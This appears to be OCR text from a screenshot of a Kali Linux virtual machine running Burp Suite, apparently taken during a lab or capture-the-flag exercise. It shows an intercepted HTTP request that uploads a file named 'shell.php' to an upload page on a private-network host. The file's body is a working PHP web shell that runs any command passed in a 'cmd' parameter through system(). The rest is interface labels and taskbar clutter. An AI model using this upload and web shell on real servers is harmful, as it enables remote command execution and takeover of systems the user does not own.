 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:00
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.3:80
Forward Drop Intercept is on Action Open browser HTTP/1
Uplo
Brow
Pretty Raw Hex \n Inspector
1 POST /S3cR3t/upload.php HTTP/1.1
2 Host: 192.168.1.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------416030769015630204992819284186
8 Content-Length: 351
9 Origin: http://192.168.1.3
10 Connection: close
11 Referer: http://192.168.1.3/S3cR3t/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------416030769015630204992819284186
15 Content-Disposition: form-data; name="uploaded_file"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
19
20 -----------------------------416030769015630204992819284186--
21
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
192.16
/S3
Search... 0 matches
Right Ctrl
86°F
Partly sunny
Search
Zalo
9+
9:00 AM
6/4/2023